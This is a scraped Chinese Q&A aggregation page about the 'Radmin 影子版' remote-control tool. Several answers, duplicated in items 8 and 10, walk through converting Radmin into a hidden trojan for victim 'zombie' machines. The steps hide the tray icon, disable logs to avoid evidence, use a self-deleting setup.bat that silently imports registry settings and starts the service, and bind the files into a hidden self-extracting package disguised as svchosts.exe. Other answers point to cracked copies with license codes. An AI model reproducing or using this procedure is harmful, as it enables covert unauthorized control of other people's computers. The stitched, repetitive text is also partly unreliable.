radmin3 2影子版,radmin32影子的秘密忘记了怎么弄说详细点
更新时间:2024-02-14 18:50:21 来源:
1,radmin32影子的秘密忘记了怎么弄说详细点

2,高手请进Radmin32影子版怎么连不上其他机器啊
重新设置一下局域网,参照以下步骤: 1、工作组要相同。 具体操作: 右键 我的电脑 属性 计算机名 更改工作组。 2、禁用“GUEST”帐户。 具体操作:右键 我的电脑 管理 本地用户和组 双击用户 点 GUEST 右键 属性 账户已停用前勾上。 3、更改本地帐户的安全和共享模式为经典。具体操作:开始 设置 控制面板 性能和维护 管理工具 本地安全策略 安全选项 网络访问:本地账号的共享和安全模式 选 “经典:本地用户以自己的身份验证”。 4、若想实现文件和打印机共享,要开启各机的共享。 你试试,祝你成功!

3,求radmin32破解版带授权码
Radmin 影子 V3.2.0.0 汉化版 服务端+客户端+注册码 http://www.567soft.com/Software.asp?ID=75
4,求radmin32影子版使用教程
首先你们双方都必须是直接连接internet,不能在路由器下,(除非你有管理路由器的权利和知识)。其次你们相互要知道对方每一次上网的IP,可以通过注册一个免费的DDNS帐号来实现,或者通过QQ来询问对方当前IP。以上与radmin无关,不管哪种远控,都要具备以上条件才可以。(如果双方能连接到一个VPN的话,可以忽略以上两点)要使用radmin,你还要将杀毒软件关闭,或者将radmin加入到杀毒软件白名单中,免得被杀。然后 运行 r_server.exe /setup 来安装配置,最好安装成服务。 重启后或者手动将r_server服务启动,在另一方就可以使用radmin.exe来连接了。
5,如何设置Radmin影子版 外网怎么控制 详细
radmin3.2 这个软件介绍
1是客户端,1是控制段,就像冰河,回鸽子一样的用法,但是不同的是你要设置密码,不然别人都会进入你的肉鸡,希望你不要用做违法行为.
6,Radmin32影子版使用方法
radmin的使用教程 第一章 Radmin的初步设置 首先我们需要下载Radmin2.1版的安装程序,选择2.1版,因为它比较成熟可靠。由于是官方认可的软件,所以只要在百度搜索“Radmin2.1 破解”即可。注意破解二字,要有注册码的!这里因为不想盗链,所以没直接给出下载地址,请大家自己搜索。不推荐下载影子版。一是,影子版解压缩时可能会被杀毒软件查杀;二是,影子版是完成品,不适合初学者,毕竟自己多做些基础工作,可以打下扎实的基本功。 下载后,安装。最好你的系统是W2K,原因就不多说了。安装完成后,选择Radmin的设置---选项。这时,你会看到弹出一个选项窗口。下面我们逐个介绍窗口中选项的功能。 首先是IP过滤。对新人而言,我是不建议设置IP过滤的,理由是尽量减少自己暴露的信息。所以,这个选项我们跳过。 其次是端口,默认的端口是4899。我们可以改一下,具体用哪个端口随自己喜好,可以随便编,但注意不要使用139,445,3389,4899这样声名在外的端口,即使肉鸡嫩,你就不怕别的老大抢了你的肉鸡??如果不懂哪些端口是做什么用的,可以发邮件给我,我会将详细的资料发给你。 然后就是隐藏托盘图表的选项了,不想被肉鸡的主人看见托盘有个不怀好意的图标在跟他奸笑的话,那就点上吧。 使用日志记录,日志文件名不要选。会留痕迹的哦! 连接确认也不要理它,价值不大。 选项OK了,我们再Radmin的设置---设置口令,就是密码。内容自己决定。建议不要设置暴露自己信息的内容。。呵呵 都设置好了,我们就开始安装服务吧。方法是Radmin的设置---安装服务。点一下就可以了麻烦采纳,谢谢!
7,谁有Radmin影子版21的服务端客户端给我个再就是32版本的为
如果真的需要的话建议到华夏论坛下载,质量也信得过,不建议接受别人发送的文件, http://bbs.77169.com/read-htm-tid-219934.html
8,Radmin影子版32的设置教程
既然Radmin有着商业软件的外衣,那自然杀毒软件也就不会与它为难!但Radmin虽说不会被查杀,但却有着先天的不足——服务端运行后在任务栏有图标显示,且服务端由3个文件组成(1个EXE文件,2个DLL文件),需要人工在服务端填写口令才可以正常连接并操控,而且最令人头痛的是服务端不具备自启动功能。 想到这些,Cytkk眉头微皱,但凭借着多年的技术敏锐感,一款改造后的Radmin服务端形象出现在脑海里,一个完美的木马后门:服务端由单一EXE文件组成,运行后无明显痕迹、无需人工干涉即可自动填写注册信息到注册表,添加自身到系统服务启动项......Cytkk就这么一边构想着,一边将鼠标移到了自己电脑的"开始"菜单上......改造Radmin 1.Cytkk决定先去除Radmin在服务端运行后的任务栏标志。进入Radmin"服务端设置"中的"设置参数"(见图1),在"隐藏状态栏图标"前打上√,这样原本在服务端运行后会在状态栏有图标的弊端就剔除了。2.然后根据自己的需要,更改连接端口号,设置成不常用的1986端口。其它地方可不作修改(值得注意的是"日志"选项,千万不要因为错选"保留记录文件"从而留下"罪证"),点击"确定"退出。 3.点选"设置密码"来设置连接时的密码******。 4.一切设置妥当后,Cytkk先在自己机子上安装了服务(因为Radmin工作原理的特殊性,配置信息并非记录在服务端程序内,而是在相关的注册表键值内)。待软件提示成功安装服务后,Cytkk打开注册表编辑器,找到:HKEY_LOCAL_MACHINE\SYSTEM\RAdmin 键值,点击"导出注册表"并保存成单独的r_server.reg文件,用记事本打开后,发现其中内容如下(根据设置的不同,参数会略有出入):Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin][HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0][HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server][HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\iplist][HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters]"NTAuthEnabled"=hex:00,00,00,00"Parameter"=hex:9c,ee,06,f2,9b,05,13,f8,6e,66,9a,06,00,24,5b,4b(这里是连接密码!其它信息不影响操作,所以不需要掌握)"Port"=hex:c2,07,00,00(连接服务端时用的端口)"Timeout"=hex:0a,00,00,00************************"LogFilePath"="c:\\logfile.txt""FilterIp"=hex:00,00,00,00"DisableTrayIcon"=hex:01,00,00,00(01表示隐藏系统右下角的图标,如改成00图标就会被显示) "AutoAllow"=hex:00,00,00,00"AskUser"=hex:00,00,00,00"EnableEventLog"=hex:00,00,00,00 5.最后Cytkk麻利地在桌面新建了一个setup.bat批处理文件,在里面添加如下脚本:@echo off***********************?(自动安装Radmin服务端)regedit.exe -s %SystemRoot%\system32\r_server.reg >nul (自动将r_server.reg内的配置信息导入目标机注册表)net start r_server >nul (启动r_server服务端服务)*******************************(删除信息文件)del %0 注意:文中代码后括号内的内容为注释,勿输入。超级捆绑 由于Radmin并不是"木马型"监控软件,所以它的服务端是由r_server.exe、raddrv.dll、AdmDll.dll三个文件组成,而一般的"木马"服务端通常只有一个可执行文件。这是个比较麻烦的硬伤,但这难不倒Cytkk,他熟练地运行了一款名为"超级捆绑"的软件。 1.在界面点击右边白色图标,将Radmin服务端的三个文件添加进文件列表,捆绑方式设置成"按文件捆绑方式",然后点击右边的"高级"按钮进入详细设置,在"常规"选项内(图2),将图标自定义为一个文本文件以增加更好的隐蔽性,文件大小则采用默认。2.随后,Cytkk又将"属性"中的"只读"、"隐藏"和"系统"三项全部选中,这样就使捆绑后的文件更具隐蔽和安全性。 3.Cytkk点击"运行"标签,出现捆绑程序运行设置,将文件分解运行目录设置成 "在捆绑后的文件所在目录中运行",窗口状态则设为"隐藏窗口"。 4.他将"参数"页面内的全部个性化设置选项前面的√取消。点击"确定"退回上级窗口,最后设置好捆绑文件输出路径。为了增强隐蔽性,可以将捆绑后的执行文件更名,Cytkk将它命名为svchosts.exe。 5.点击"合并"就完成了服务端的文件捆绑工作。现在的Radmin已经基本上从一款商业化的远程控制软件变成了一个不折不扣的木马了。善后 到此,Cytkk认为整个改造工作差不多完成了,马上进行关键的收尾工作,即将编辑好的setup.bat以及最先导出的r_server.reg连同捆绑后的svchosts.exe这三个文件用WinRAR打包成自解压程序。 Cytkk进行了如下设置:在"高级自释放选项"中的"常规"选项内释放路径一栏填入"%systemroot%\system32,在"释放后运行"里则需要把setup.bat(注意填写文件扩展名)写上,这样在解压后才会自动执行该批处理程序(如图3)。在"模式"选项里,把第一个模式设置成"全部隐藏",覆盖方式设置成"跳过现有文件",最后将"自释放模块"设置成DOS.SFX的DOS命令行RAR自释放格式(因为取得系统CMD Shell后默认的Windows图形控制台不能正常工作)。点击"确定"完成收尾工作。Cytkk最后检查了一下RAR自释放包内的注释(右边灰色窗口内),看到自解压脚本如下:Path=%systemroot%\system32 ************** Silent=1 Overwrite=2 所有工作已经完成,Cytkk满意地笑了笑,将制作好的打包程序上传到目标计算机运行,随后在自己机子上打开Radmin的客户端,输入目标机IP→连接→输入密码
9,redmin影子版 外网远程控制如何设置
在你在控制的外网电脑。装花生壳或其他域名解析软件。设置域名,客户机安装RADMIN,运行程序,设置访问密码,端口,如果有路由器。到路由器里设置端口映射到客户机
服务端添加客户机,指向花生壳解析的域名,客户机设置的端口,结束它里面有个“配置 r_server”,在客户端上运行它,然后输入注册码,再输入链接密码,最低8位。就可以了。
redmin是正向链接,也就是说不支持客户端反弹,所以,如果你是在动态IP的机子上使用,每次链接时需要知道它的IP地址才能建链!
10,菜鸟求radmin32影子版使用教程
http://www.xfbbs.com/ArticleShow/143/Article_Show_66555.html既然Radmin有着商业软件的外衣,那自然杀毒软件也就不会与它为难!但Radmin虽说不会被查杀,但却有着先天的不足——服务端运行后在任务栏有图标显示,且服务端由3个文件组成(1个EXE文件,2个DLL文件),需要人工在服务端填写口令才可以正常连接并操控,而且最令人头痛的是服务端不具备自启动功能。 想到这些,Cytkk眉头微皱,但凭借着多年的技术敏锐感,一款改造后的Radmin服务端形象出现在脑海里,一个完美的木马后门:服务端由单一EXE文件组成,运行后无明显痕迹、无需人工干涉即可自动填写注册信息到注册表,添加自身到系统服务启动项......Cytkk就这么一边构想着,一边将鼠标移到了自己电脑的"开始"菜单上...... 改造Radmin 1.Cytkk决定先去除Radmin在服务端运行后的任务栏标志。进入Radmin"服务端设置"中的"设置参数"(见图1),在"隐藏状态栏图标"前打上√,这样原本在服务端运行后会在状态栏有图标的弊端就剔除了。 2.然后根据自己的需要,更改连接端口号,设置成不常用的1986端口。其它地方可不作修改(值得注意的是"日志"选项,千万不要因为错选"保留记录文件"从而留下"罪证"),点击"确定"退出。 3.点选"设置密码"来设置连接时的密码******。 4.一切设置妥当后,Cytkk先在自己机子上安装了服务(因为Radmin工作原理的特殊性,配置信息并非记录在服务端程序内,而是在相关的注册表键值内)。待软件提示成功安装服务后,Cytkk打开注册表编辑器,找到:HKEY_LOCAL_MACHINE\SYSTEM\RAdmin 键值,点击"导出注册表"并保存成单独的r_server.reg文件,用记事本打开后,发现其中内容如下(根据设置的不同,参数会略有出入): Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server\iplist] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server\Parameters] "NTAuthEnabled"=hex:00,00,00,00 "Parameter"=hex:9c,ee,06,f2,9b,05,13,f8,6e,66,9a,06,00,24,5b,4b(这里是连接密码!其它信息不影响操作,所以不需要掌握) "Port"=hex:c2,07,00,00(连接服务端时用的端口) "Timeout"=hex:0a,00,00,00 ************************ "LogFilePath"="c:\\logfile.txt" "FilterIp"=hex:00,00,00,00 "DisableTrayIcon"=hex:01,00,00,00(01表示隐藏系统右下角的图标,如改成00图标就会被显示) "AutoAllow"=hex:00,00,00,00 "AskUser"=hex:00,00,00,00 "EnableEventLog"=hex:00,00,00,00 5.最后Cytkk麻利地在桌面新建了一个setup.bat批处理文件,在里面添加如下脚本: @echo off ***********************?(自动安装Radmin服务端) regedit.exe -s %SystemRoot%\system32\r_server.reg >nul (自动将r_server.reg内的配置信息导入目标机注册表) net start r_server >nul (启动r_server服务端服务) *******************************(删除信息文件) del %0 注意:文中代码后括号内的内容为注释,勿输入。 超级捆绑 由于Radmin并不是"木马型"监控软件,所以它的服务端是由r_server.exe、raddrv.dll、AdmDll.dll三个文件组成,而一般的"木马"服务端通常只有一个可执行文件。这是个比较麻烦的硬伤,但这难不倒Cytkk,他熟练地运行了一款名为"超级捆绑"的软件。 1.在界面点击右边白色图标,将Radmin服务端的三个文件添加进文件列表,捆绑方式设置成"按文件捆绑方式",然后点击右边的"高级"按钮进入详细设置,在"常规"选项内(图2),将图标自定义为一个文本文件以增加更好的隐蔽性,文件大小则采用默认。 2.随后,Cytkk又将"属性"中的"只读"、"隐藏"和"系统"三项全部选中,这样就使捆绑后的文件更具隐蔽和安全性。 3.Cytkk点击"运行"标签,出现捆绑程序运行设置,将文件分解运行目录设置成 "在捆绑后的文件所在目录中运行",窗口状态则设为"隐藏窗口"。 4.他将"参数"页面内的全部个性化设置选项前面的√取消。点击"确定"退回上级窗口,最后设置好捆绑文件输出路径。为了增强隐蔽性,可以将捆绑后的执行文件更名,Cytkk将它命名为svchosts.exe。 5.点击"合并"就完成了服务端的文件捆绑工作。现在的Radmin已经基本上从一款商业化的远程控制软件变成了一个不折不扣的木马了。 善后 到此,Cytkk认为整个改造工作差不多完成了,马上进行关键的收尾工作,即将编辑好的setup.bat以及最先导出的r_server.reg连同捆绑后的svchosts.exe这三个文件用WinRAR打包成自解压程序。 Cytkk进行了如下设置:在"高级自释放选项"中的"常规"选项内释放路径一栏填入"%systemroot%\system32,在"释放后运行"里则需要把setup.bat(注意填写文件扩展名)写上,这样在解压后才会自动执行该批处理程序(如图3)。在"模式"选项里,把第一个模式设置成"全部隐藏",覆盖方式设置成"跳过现有文件",最后将"自释放模块"设置成DOS.SFX的DOS命令行RAR自释放格式(因为取得系统CMD Shell后默认的Windows图形控制台不能正常工作)。点击"确定"完成收尾工作。Cytkk最后检查了一下RAR自释放包内的注释(右边灰色窗口内),看到自解压脚本如下: Path=%systemroot%\system32 ************** Silent=1 Overwrite=2 所有工作已经完成,Cytkk满意地笑了笑,将制作好的打包程序上传到目标计算机运行,随后在自己机子上打开Radmin的客户端,输入目标机IP→连接→输入密码
11,Radmin 30影子版连接不了服务器在线坐等高手赐教
请先说明下你的网络连接问题:你的IP是内网IP么?你远程的别人是内网还是外网?你的服务端开了没?如果你是内网,他是外网,你远程他肯定没有问题啊。如果不端口映射,他肯定不能远程你啊。还有会不会是你的360什么的r_server.exe给拦截了。这样就不能开启服务端了。。别把B类地址当成外网IP啊。 说明下问题。也许别人才能更好帮你。radmin3.1 (remote administrator) 是一款远程控制软件,可以远程管理公司或个人计算机,实现远程办公。可以进行完全控制、屏幕监视、文件管理、远程dos操作等功能。操作简单,容易上手,只需要被控制主机执行服务端,安装服务,设置好连接端口和密码,您就可以利用控制端进行远程控制。 软件特点: 1、运行速度快,在10mbps局域网的测试中,它比流行的vnc要快上150倍,也超过了pcanywhere。 2、radmin支持被控端以服务的方式运行、支持多个连接和ip过滤(即允许特定的ip控制远端机器)、个性化的文件互传、远程关机、支持高分辨率模式、基于 windows nt 的安全支持及密码保护以及提供日志文件支持等。 3、在安全性方面,radmin支持 windows nt/2000 用户级安全特性,您可以将远程控制的权限授予特定的用户或者用户组,radmin将以加密的模式工作,所有的数据(包括屏幕影像、鼠标和键盘的移动)都使用128位强加密算法加密;服务器端会将所有操作写进日志文件,以便于事后查询,服务器端有ip过滤表,对ip过滤表以外的控制请求将不予响应。 4、与pcanywhere不同,radmin目前只支持tcp/ip协议,不过没有关系,tcp/ip是目前网络应用中最流行的协议,应用十分广泛。 5、程序体积小巧,并且安装简单、配置容易,安装程序大小为1.2mb,但其具备了所有这类软件的常用功能。 应用环境 1、radmin常用于远程教育、培训和演示活动中:radmin服务端支持并发的多连接,这就意味着,多台控制机可以同时跟踪被控计算机的屏幕。这样,无需您亲自到场,培训和演示的环境就可以搭建完成,还节省了购买投影机费用,真是一举两得。 2、网络管理功能:有了radmin,网络管理员的工作会变得轻松许多,笔者管理一个拥有30台客户端的小型网络,以前总为应用程序的升级和客户端的配置变更而伤透脑筋。使用radmin之后,坐在办公室里就可以将这些工作轻松完成,还能够不用坐在机房内就可以监控机房主机的运行,真是方便极了。 3、技术的支持:同时不要忘了radmin不仅可以运行在局域网内,tcp/ip协议还具有全球通用性。如果客户电脑的软件配置出了问题,上门服务既费时间又费钱,如果需要紧急处理,有时不能及时赶到。有了radmin这些问题就会迎刃而解了,只要客户启动radmin服务,通过internet技术支持人员就会迅速来到客户身边,远程解决客户电脑的问题了。 radmin viewer 3.0.0.5 同时支持radmin server 2.x 和radmin server 3.x。所以大家只要最新版的这个了。不用2.x的那个了。 另外:radmin影子版3.2管理端实际是radmin3.0beta版。与正式版不兼容。而且影子版3.2中带的服务端是rserver2.1版,不是2.2版,也不是3.0beta版 radmin 3.0解决了2.2以前和windows终端登入的问题(xp/2003中启用快速用户切换) 早期登入3389再radmin连接屏幕出不来了。 屏幕也支持鼠标滚轮了,速度很大提高, 资源占用变小了, 多了个进程。。。赞啊~~~ 小巧精干没得说。其他远程控制软件不是庞大就是速度跟不上底带宽下黑屏。。。。 另外:真正用radmin进行远程管理的用户,请不要用radmin2.x版了(包括影子版3.2),因为现在2.x出来一种hash破解方法,十分可恶。请大家升级为3.0.0.5版的服务端。 注意:1、破解文件:r3god.dll可能被报病毒。已经测试瑞星2008会查杀。 2、破解后,license information 还是显示:there is no license 但是不要担心,没有30天的限制了,测试期已过,仍可以工作! 本版本保留了新版本的穿透windows防火墙、兼容性更好的radmin虚拟显卡驱动,其他的聊天功能什么的全部去掉!(个人觉得没什么用),服务器端无汉化,其实也没必要汉化!带radmin viewer3.0汉化版。 使用说明:解包后运行install.cmd,在弹出设置界面中选择startup mode,选择automatic,点确定。然后点permissions建立用户。如果使用radmin内置用户,那么请选择,radmin security,点右面的permissions,建立用户名、密码以及选择下面需要开放的权限!如果使用系统内的用户,你可以选择windows nt security,点右面的permissions选择用户以及权限!最后按exit,系统服务将启动。关于删除,请运行uninstall.cmd,然后到设备管理器里面的显示卡里面去删除radmin mirror driver v3。 另外说明:转载请说明作者,谢谢!!
12,电脑远程服务系统关闭怎么办
alerter 你未连上局域网并且不需要管理警报
clipbook 你不需要查看远程剪贴簿的剪贴页面
distributed link tracking client 若不使用ntfs分区并且没有联入局域网
distributed transaction coordinator 不需要同时处理多个数据库或者文件系统
fax service 不用windows 2000发送或者接收传真
ftp publishing service 你的计算机不做ftp服务器
iis admin service 你的计算机不做www服务器
indexing service 你的计算机不提供远程文件索引和快速访问或者没有连上局域网
internet connection sharing 你不准备用windows 2000做路由服务器,让多人共享一条线路上网
ipsec policy agent 你未连接到windows 2000的域
logical disk manager administrative service 你不准备使用磁盘配额
message queuing 你未连接到windows 2000的域
messenger 你未连接到windows 2000的域并且不需要管理警报
net logon 你不想让局域网上的其他用户登录
netmeeting remote desktop sharing 你不想使用netmeeting远程管理计算机
network dde 你没有连入局域网
network dde dsdm 你没有连入局域网
performance logs and alerts 若不想知道计算机每一秒都干什么
qos rsvp 你没有使用依赖于qos的程序
remote access auto connection manager 你不想在程序企图读取网络信息时自动连接到网络
remote procedure call (rpc) locator 你不需要管理rpc名称服务数据库
routing and remote access 你的计算机不做路由器
runas service 你不需要在某一用户下以另外一个用户的身份执行一个程序
simple mail transport protocol (smtp) 你的计算机不做邮件发送服务器
smart card 你没有智能卡阅读器
smart card helper 你没有旧式智能卡阅读器
snmp trap service 你没有连接到windows 2000的域
tcp/ip netbios helper service 你的计算机不准备让别人共享
tcp/ip print server 不让你的计算机成为网络打印服务器
telnet 不想远程控制计算机执行控制台命令
uninterruptible power supply 没使用ups或ups不支持双向传输信号
utility manager 不从一个窗口中启动和配置辅助工具
windows management instrumentation 你不看你的系统管理信息
world wide web publishing service 你的计算1. PcAnywhere V12.0 Beta
远程控制软件,你可以将你的电脑当成主控端去控制远方
www.skycn.com/soft/6865.html
2. 远程控制任我行 V8.0
该软件主要用于远程监控,具体功能包括: 1.查看远程主
www.skycn.com/soft/14715.html
3. pcAnywhere 11.5.1 updates
远程控制软件,你可以将你的电脑当成主控端去控制远方另一台同样安装有pcANYWHERE的电
www.onlinedown.net/soft/6029.htm
4. WAY远程控制系统 V2.4
木马程序,控制远方的计算机,支持局域网/互联网方式,
www.skycn.com/soft/2656.html
5. Remote Administrator 2.2 汉化版
远程控制你的计算机,你可以在本地看见远程计算机的屏幕显示,本地的鼠标、键盘的有关
www.onlinedown.net/soft/13868.htm
6. 魔法控制 2005 5.0
是一个强大的远程控制软件,可以安全高效稳定得对远程电脑进行文件管理,和桌面控制。
www.onlinedown.net/soft/5444.htm
7. Radmin 3.2.0.0 影子汉化版
远程控制软件,可以远程管理公司或个人计算机实现远程办公。可以进行完全控制,屏幕监
www.onlinedown.net/soft/32049.htm
8. 美萍网管大师 10.1
集实时计时,计费,计帐于一体,利用一台管理机可远程控制整个网络
download.pchome.net/industry/netbar/457.html
9. pcAnywhere 10.5.1
可实现远程控制计算机,远程传输文件
download.pchome.net/internet/server/remote/3433.html
10. Remote Administrator V2.2
远程控制你的计算机,你可以在本地看见远程计算机的屏
www.skycn.com/soft/12893.html
11. 魔法远程控制系统 2005 V5.21
魔法控制是一个强大的远程控制软件,可以安全高效稳定
www.skycn.com/soft/8997.html
12. SmartCode VNC Manager 3.0.28.0
VNC的远程控制客户端软件
download.pchome.net/internet/server/remote/18827.html
13. RealVNC(WinVNC) Enterprise Edition 4.1.6 汉化版
远程控制程序(原WinVNC),它可以安装在Windows中而让使用者在世界各地远端遥控自己的
www.onlinedown.net/soft/3195.htm
14. 广外男生远程控制 V0.92A
使用广外程序员独创的“线程插入”技术。基于成功的“
www.skycn.com/soft/11515.html
15. Remote Administrator V3.0 Beta
远程控制你的计算机,你可以在本地看见远程计算机的屏
www.skycn.com/soft/1176.html
16. 网络神偷 7.3
针对远程文件访问,而不是远程控制,力求“专而精”
download.pchome.net/internet/telnet/8990.html
17. DameWare NT Utilities 4.0.0.1 汉化修正版
DameWareNTUtilities是一套功能强大的WindowsNT远程控制软件。试用后觉得是网管的好帮
www.onlinedown.net/soft/25498.htm
18. Remote Administrator 2.2
远程控制你的计算机,你可以在本地看见远程计算机的屏幕显示,本地的鼠标、键盘的有关
www.onlinedown.net/soft/8812.htm
19. Back Orifice 2000 修改版(无需原版)
简称BO2K,远程控制软件,可以察看远端计算机的内容。上载或下载文件,察看所有密码记
www.onlinedown.net/soft/10701.htm
20. 远程控制软件(QuickIP) 8.30简体中文版
QuickIP是基于TCP/IP协议的计算机远程控制软件,使用QuickIP可以通过局域网、因特网全
www.onlinedown.net/soft/31532.htm
http://www.soft8.net/soft8.php?page=1&word=%D4%B6%B3%CC%BF%D8%D6%C6&by=js&site=all
免责声明:涡阳生活网内容来源于本网和互联网,如媒体、公司、企业或个人对该部分主张知识产权,请与本站联系,本网站将迅速采取适当措施,否则,与之有关的知识产权纠纷本网站不承担任何责任。
> 相关报道:
本网内容均系转告和网民撰写,由网民自负版权等法律责任。转载出于传递更多信息之目的,并不意味着赞同其观点或证实其内容的真实性,如有信息侵犯权益请联系我们删除。
Copyright 2010-2015 涡阳生活网 Inc. All rights reserved 版权所有